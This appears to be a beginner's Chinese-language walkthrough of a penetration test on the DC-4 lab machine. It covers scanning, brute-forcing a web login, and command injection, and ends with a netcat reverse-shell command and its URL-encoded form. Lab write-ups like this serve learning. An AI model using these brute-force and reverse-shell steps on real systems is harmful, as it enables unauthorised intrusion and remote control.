新手的第一次DC-4靶场渗透实战过程

新手的第一次DC-4靶场渗透实战过程

一.信息收集



1. 靶机探测

nmap -sn 192.168.162.1/24 --exclude 192.168.162.128 192.168.162.1

扫描网段内存活的主机 不扫描端口

我们将192.168.162.143都mac地址比对 确定这是我们的dc-3的ip地址



2.端口扫描

nmap -sV -sC -O -p- 192.168.162.143

-sV是版本探测,用于确定服务版本。

-sC是使用默认脚本扫描,可能涉及漏洞检测或服务识别。

-O是操作系统检测

-p-指定扫描所有端口(1-65535)

在目标主机上面开启了80和22端口已经http和ssh服务



3.目录扫描

没有什么有用的信息



4.网站信息

访问靶机的IP地址

空空如也....

二.漏洞利用

1.暴力破解

nginx没有默认账户密码的 这里只能猜测 用户的账户是admin



对这个网站登录进行抓包 启动我们的burpsuite

不会使用的可以参考这个:BurpSuite全套使用教程(超实用超详细介绍

设置代理 开启浏览器代理 登录抓包

将我们的url发送到爆破模块 添加好变量 载入我们的字典 进行爆破

将我们的url发送到爆破模块 添加好变量 载入我们的字典 进行爆破



爆破出来得到了密码 happy 我们去网页进行登录

我们成功登录后有个 Command点击



点击 List Files -> Run的时候我们看到了显示了ls-l已经当前目录下有什么文件

2.任意命令执行





我们用burpsuite对刚刚的请求进行抓包 将数据包发送到Repeater模块中 修改里面的参数

3.反弹shell

我们这里使用nc 将radio后面的数据进行修改 反弹shell 使得目标靶机执行nc命令



点击Decoder 先对nc的f反弹命令进行url编码

nc 192.168.162.128 -e /bin/bash

%6e%63%20%31%39%32%2e%31%36%38%2e%31%36%32%2e%31%32%38%20%34%34%34%35%20%2d%65%20%2f%62%69%6e%2f%62%61%73%68

